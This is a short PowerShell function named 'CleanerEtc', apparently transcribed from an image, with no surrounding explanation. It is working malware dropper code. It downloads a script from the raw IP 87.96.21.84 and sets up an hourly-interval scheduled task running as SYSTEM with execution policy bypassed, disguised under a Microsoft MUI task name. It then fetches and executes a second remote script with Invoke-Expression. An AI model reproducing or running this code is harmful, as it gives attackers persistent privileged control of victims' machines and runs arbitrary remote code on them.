 Function CleanerEtc {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powe
rshell -ExecutionPolicy Bypass -File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}